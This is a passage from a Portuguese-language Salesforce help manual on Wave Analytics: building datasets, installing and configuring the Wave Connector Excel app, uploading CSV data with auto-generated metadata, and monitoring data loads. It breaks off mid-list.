

- **8.** Para cada objeto relacionado, selecione os campos dos quais deseja extrair dados.
- **9.** Para mover o diagrama inteiro, selecione um espaço em brando na tela e arraste-o. Pode ser necessário mover o diagrama para exibir uma seção diferente dele.
- **10.** Para exibir todos os objetos incluídos na tela, clique no  $\blacksquare$ .

A caixa de diálogo Objetos selecionados mostra uma estrutura em árvore de todos os objetos incluídos na tela. O objeto raiz aparece na parte superior da tela.



Se tiver selecionado um dos objetos, o criador de conjunto de dados foca o objeto colocando-o no centro da tela.

11. Para exibir o JSON associado, clique no  $\boxed{\bullet}$ .

Ao criar o conjunto de dados, o criador de conjunto de dados anexa o JSON ao arquivo de definição de fluxo de dados.

#### **12.** Clique em **Criar conjunto de dados**.

**13.** Insira o nome do conjunto de dados e selecione o aplicativo que irá conter o conjunto de dados caso ainda não esteja selecionado.

Nota: Se você inserir um nome de conjunto de dados que já é usado, ao criar o conjunto de dados, o criador de conjunto de dados anexará um número ao nome do conjunto de dados. Por exemplo, se você inserir MinhasOportunidades, o criador de conjunto de dados cria MinhasOportunidades1. O nome do conjunto de dados não pode exceder 80 caracteres.

#### **14.** Clique em **Criar**.

O criador de conjunto de dados anexa o JSON subjacente ao arquivo de definição de fluxo de dados. O conjunto de dados será criado na próxima execução do fluxo de dados. Você pode executar manualmente o fluxo de dados para criar o conjunto de dados imediatamente.

# Wave Connector para dados do Excel

Com o Salesforce Wave Connector, é fácil importar dados do Microsoft Excel 2013 para o Wave Analytics.

O Wave Connector está disponível como aplicativo para o Excel 2013 na área de trabalho e o Excel Online no Office 365. O Connector está disponível como aplicativo na loja de aplicativos para o Office da Microsoft ou no catálogo privado de aplicativos da organização. Após instalar o Connector, basta clicar para importar dados do Excel para o Salesforce.

#### [Instalar o aplicativo Excel do Wave Connector](#page-3443-0)

Com o aplicativo Wave Connector, os usuários podem importar dados do Excel 2013 para o Salesforce Wave Analytics de forma rápida e fácil..

#### [Configuração do Wave Connector para administradores](#page-3445-0)

Em alguns casos, os administradores precisam alterar as configurações de segurança do Salesforce para que os usuários possam se conectar ao aplicativo Wave Connector.

#### <span id="page-3443-0"></span>CONSULTE TAMBÉM:

[Instalar o aplicativo Excel do Wave Connector](#page-3443-0)

# Instalar o aplicativo Excel do Wave Connector

Com o aplicativo Wave Connector, os usuários podem importar dados do Excel 2013 para o Salesforce Wave Analytics de forma rápida e fácil..

# PERMISSÕES DO USUÁRIO

Para importar dados do Excel 2013 para o Wave Analytics:

**•** Carregar dados externos no Wave Analytics



Se você usa o Excel 2013 na área de trabalho ou o Office 365, a versão do Excel no Office Online, o Wave Connector é uma ótima maneira de colocar seus dados no Salesforce Wave Analytics. Após a instalação do Connector, basta selecionar os dados no Excel e clicar em Enviar. O Connector fará o trabalho de importar os dados para o Wave Analytics e criar um conjunto de dados.

Nota: **Usuários do Excel Online no Office 365:** O administrador precisa alterar as configurações de segurança do Salesforce para o acesso ao Connector. Os administradores podem acessar [Configuração do Wave Connector para administradores](#page-3445-0) na página 3440 para saber como fazer isso.

Para instalar o Connector:

- **1.** Abra o Excel, na área de trabalho ou no Office Online.
- **2.** Abra a guia Inserir.
- **3.** Clique em Aplicativos para o Office.
- **4.** Pesquise pelo Wave Connector e clique para instalá-lo.
- **5.** Insira suas credenciais do Salesforce e abra o Connector.

Caso o Connector não abra, verifique com seu administrador do Salesforce. A organização pode usar um domínio personalizado, que um administrador precisa configurar para o Connector de acordo com as instruções em [Configuração do Wave Connector para](#page-3445-0) [administradores](#page-3445-0) na página 3440.

Após instalar o Connector, siga as instruções na janela do Connector para criar conjuntos de dados com base em dados do Excel. Ao abrir o Connector, seu login é efetuado automaticamente no Salesforce Wave Analytics. Clique no ícone Ajuda do Connector para mais informações sobre o uso do aplicativo.

#### CONSULTE TAMBÉM:

<span id="page-3445-0"></span>[Configuração do Wave Connector para administradores](#page-3445-0)

# Configuração do Wave Connector para administradores

Em alguns casos, os administradores precisam alterar as configurações de segurança do Salesforce para que os usuários possam se conectar ao aplicativo Wave Connector.

Com o aplicativo Wave Connector, os usuários podem importar dados do Excel 2013 para o Salesforce Wave Analytics de forma rápida e fácil.Os usuários do Excel 2013 na área de trabalho em um domínio Salesforce padrão acessam o Connector através da loja de aplicativos para o Office da Microsoft, sem que os administradores precisem realizar configuração adicional.

Nota: **Usuários do Wave Connector:** As atividades descritas aqui podem ser realizadas apenas pelo administrador do Salesforce. Os usuários devem acessar [Instalar o aplicativo Excel do Wave Connector](#page-3443-0) na página 3438.

Há duas circunstâncias em que os administradores precisam alterar as configurações de segurança do Salesforce para que os usuários possam acessar o Connector:

**• Caso a organização inclua usuários do Excel Online, disponível no Office 365:** Os administradores

precisam adicionar um URL à lista de aprovados CORS para que os usuários possam se conectar ao aplicativo.

**• Caso a organização tenha criado um domínio Salesforce personalizado usando o recurso [Meu domínio](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US):** Os administradores precisam fazer download do manifesto personalizado do Wave Connector e criar um catálogo de compartilhamento de rede usando o Microsoft Sharepoint. Dessa forma, os usuários podem acessar o Connector através de um catálogo privado de aplicativos disponível apenas em sua organização.

# Adicionar URL do Wave Connector à lista de aprovados CORS

No caso de usuários da versão do Excel no Office 365, Excel Online, é necessário alterar as configurações do Salesforce para que eles possam acessar o Wave Connector. Caso contrário, será exibida uma mensagem de erro se eles tentem iniciar o aplicativo. Para que os usuários do Excel Online na organização tenham acesso ao Connector, adicione o URL do Connector à lista de aprovados CORS nas configurações de Segurança.

- **1.** Em Configuração, selecione Controles de segurança | CORS.
- **2.** Escolha Novo.
- **3.** Insira https://waveconnector.force.com como padrão de URL da origem.



#### Adicionar acesso a um manifesto do Wave Connector para domínios personalizados do Salesforce

Para que os usuários do Wave Connector em um domínio personalizado do Salesforce tenham acesso ao Connector, é necessário configurar um catálogo privado de aplicativos

- **1.** Faça download do manifesto personalizado do Wave Connector em <https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp>. O download deve ser automático.
- **2.** Siga as instruções em [MSDN](https://msdn.microsoft.com) para criar um catálogo de compartilhamento de rede e configurar um catálogo privado de aplicativos do Sharepoint para a organização.

# Criação de um conjunto de dados com dados externos

Você pode carregar dados externos por meio da interface de usuário ou da API de dados externos para criar um conjunto de dados. Ao carregar um arquivo de dados externos (no formato .csv, .gz ou .zip), também é possível fornecer um arquivo de metadados. Um arquivo de metadados contém atributos de metadados que descrevem a estrutura dos dados no arquivo de dados externos. Se você carregar um arquivo .csv a partir da interface de usuário, o Wave Analytics gerará automaticamente o arquivo de metadados, que você pode visualizar e alterar. Se um arquivo de metadados não for fornecido, o Wave Analytics importará todas as colunas do arquivo de dados externos como dimensões.

Dica: O Wave armazena temporariamente os arquivos CSV e de metadados carregados apenas para processamento. Depois da criação dos conjuntos de dados, o Wave remove os arquivos. Se quiser utilizar os arquivos novamente mais tarde, guarde uma cópia.

Antes de carregar arquivos de dados externos, leia os requisitos de formato e os exemplos de arquivos de metadados .csv e .json na [Referência de formato de dados externos.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format)

- Nota: É possível usar a API de dados externos para carregar arquivos de dados externos. Use a API para tirar proveito de recursos adicionais, como executar extrações incrementais e executar operações para anexar, excluir e inserir e atualizar. Para obter mais informações sobre a API de dados externos, consulte o [Guia do desenvolvedor da API de dados externos.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/)
- **1.** Na página inicial ou do aplicativo, clique em **Criar** > **Conjunto de dados**.
	- $+$  Create
- **2.** Digite o nome do conjunto de dados no campo Nome do conjunto de dados. O nome não pode exceder 80 caracteres.
- **3.** Se você deseja criar o conjunto de dados em outro aplicativo, altere o aplicativo na lista suspensa Aplicativo.
- **4.** Clique em **CSV**.
- **5.** Adicione o arquivo .csv. Depois de adicionar o arquivo .csv, o Wave Analytics gera e adiciona o arquivo de metadados correspondente automaticamente.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para carregar dados externos:

**•** "Carregar dados externos para o Wave Analytics"



- Nota: Em vez de usar o arquivo de metadados gerado, se desejar, você pode carregar outro arquivo de metadados criado  $\bullet$ do zero. Se você carrega seu próprio arquivo de metadados, o botão **Visualizar dados** é desativado.
- **6.** Realize as tarefas a seguir para alterar os atributos de metadados no arquivo de metadados gerado.
	- **a.** Clique em **Visualizar dados** para exibir e alterar os atributos de metadados necessários.



**b.** Clique em um nome de coluna para alterá-lo. O nome da coluna é o nome de exibição no conjunto de dados. O nome da coluna não pode exceder 40 caracteres.



**c.** Clique no cabeçalho da coluna para alterar outros atributos da coluna.



É possível alterar somente os atributos das colunas de medidas e datas.



- **d.** Para aplicar as alterações a todas as outras colunas do mesmo tipo de dados, clique em **Aplicar a todas as colunas de <tipo de dados>**.
- **e.** Clique em **Enviar** para salvar as alterações nos metadados no arquivo de metadados.

Nota: Se há erros, o botão **Enviar** fica esmaecido.  $\overline{\phantom{a}}$ 

- **f.** Clique em **OK** para fechar a mensagem de confirmação.
- g. Para alterar atributos de metadados opcionais, clique no para fazer o download do arquivo de metadados, edite o arquivo e, em seguida, carregue-o.
- **7.** Clique em **Criar conjunto de dados**.

Os arquivos de dados são agendados para upload. Pode levar algum tempo para processar a tarefa de carregamento de dados. Você pode acompanhar o status no monitor de dados. Se o upload tiver êxito, o novo conjunto de dados estará disponível na página inicial ou do aplicativo.

**8.** Clique em **Continuar** para ignorar a mensagem de confirmação.

#### [Regras para geração automática de um arquivo de metadados](#page-3450-0)

Ao carregar um arquivo CSV da interface do usuário, o Wave Analytics gera automaticamente o arquivo de metadados, desde que o arquivo CSV atenda a determinados requisitos.

#### [Monitorar um carregamento de dados externos](#page-3451-0)

Ao carregar um arquivo de dados externos, o Wave Analytics inicia um trabalho que carrega os dados no conjunto de dados especificado. É possível usar o monitor de dados para monitorar e solucionar problemas no trabalho de carregamento.

# <span id="page-3450-0"></span>Regras para geração automática de um arquivo de metadados

Ao carregar um arquivo CSV da interface do usuário, o Wave Analytics gera automaticamente o arquivo de metadados, desde que o arquivo CSV atenda a determinados requisitos.

Para ativar o Wave Analytics para gerar o arquivo de metadados, um arquivo CSV deve atender aos requisitos a seguir.

- **•** O tipo de arquivo deve ser .csv, não .gz ou .zip.
- **•** O arquivo deve conter uma linha para o cabeçalho da coluna e pelo menos um registro.
- **•** O arquivo CSV deve atender a todos os requisitos do Wave Analytics, conforme mencionado na [Referência de formato de dados](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) [externos.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format)

O Wave Analytics gera os atributos de metadados para cada coluna CSV com base nas 100 primeiras linhas do arquivo CSV. O Wave Analytics usa as regras a seguir para converter os nomes das colunas CSV em rótulos de campos.

- **•** Substitui caracteres especiais e espaços por sublinhados. Por exemplo, "Stage Name" se torna "Stage\_Name".
- **•** Substitui sublinhados consecutivos por um sublinhado, exceto quando o nome da coluna terminar em "\_\_c". Por exemplo, "stage\*&name" torna-se "stage\_name".
- **•** Coloca o prefixo "X" no nome do campo quando o primeiro caractere do nome da coluna for numérico. Por exemplo, "30Day" se torna "X30Day".
- **•** Substitui o nome do campo por "Column" + número da coluna quando todos os caracteres no nome da coluna não são alfanuméricos. Por exemplo, o nome da quarta coluna "\*&^\*(&\*(%" torna-se "Column4".
- **•** Exclui sublinhados no início e no fim do rótulo do campo para assegurar que não inicie ou termine com um sublinhado.
- **•** Incrementa o rótulo do campo derivado se o rótulo for o mesmo que um rótulo existente. Por exemplo, se "X2" já existir, use "X21", "X22", "X23".

Dica: É possível fazer download do arquivo de metadados gerado para alterar as configurações de metadados e, em seguida, fazer upload dele para aplicar as mudanças. Você pode fazer download do arquivo de metadados ao criar ou editar um conjunto de dados.

# <span id="page-3451-0"></span>Monitorar um carregamento de dados externos

Ao carregar um arquivo de dados externos, o Wave Analytics inicia um trabalho que carrega os dados no conjunto de dados especificado. É possível usar o monitor de dados para monitorar e solucionar problemas no trabalho de carregamento.

A exibição Trabalhos (1) do monitor de dados mostra o status, a hora de início e a duração de cada trabalho de fluxo de dados e trabalho de carregamento de dados externos. Mostra os trabalhos dos últimos sete dias e mantém os registros por 30 dias.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar o monitor de dados:

**•** "Editar fluxos de dados do Wave Analytics", "Carregar dados externos para o Wave Analytics" ou "Gerenciar o Wave Analytics"



1. No Wave Analytics, clique no botão de engrenagem ( $\bullet$ ) e, em seguida, clique em **Monitor de dados** para abrir o monitor de dados.

A exibição Trabalhos é mostrada por padrão. A exibição Trabalhos mostra trabalhos de fluxo de dados e de carregamento. A exibição Trabalhos exibe o nome de cada trabalho de carregamento como <fluxo de carregamento de dataset name>. Passe o mouse sobre um trabalho para exibir o nome completo.

Nota: Para exibir tarefas de carregamento de dados externos na exibição Trabalhos, você deve selecionar **Mostrar** no campo  $\mathbf{Z}$ Carregamentos de arquivos (2). Está selecionado por padrão.

**2.** Para ver o status mais recente de um trabalho, clique no botão Atualizar trabalhos (  $\bullet$  ).

Cada trabalho pode ter um dos seguintes status.

